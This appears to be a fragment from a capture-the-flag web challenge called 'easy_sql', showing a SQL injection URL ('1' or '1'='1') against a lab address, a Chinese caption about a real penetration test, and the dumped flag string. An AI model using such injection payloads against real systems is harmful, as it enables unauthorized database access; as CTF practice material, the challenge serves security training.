 easy_sql
192.168.220.154:8302/?inject=1'+or+'1'%3D'1
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
  [0]=>
  string(32) "flag{glzjin_wants_a_girl_firend}"
}